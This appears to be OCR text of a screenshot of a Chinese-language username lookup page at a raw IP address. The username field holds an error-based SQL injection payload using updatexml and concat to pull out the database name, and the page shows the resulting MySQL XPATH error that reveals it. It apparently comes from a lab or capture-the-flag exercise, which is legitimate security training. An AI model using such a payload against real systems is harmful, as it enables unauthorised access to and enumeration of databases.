 用户名查询系统
不安全 101.201.38.162:8888
用户查询
用户名
admin' union select updatexml(1,concat(0x7e,(select database()),0x7e),1)
提交
错误: SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~test_table~'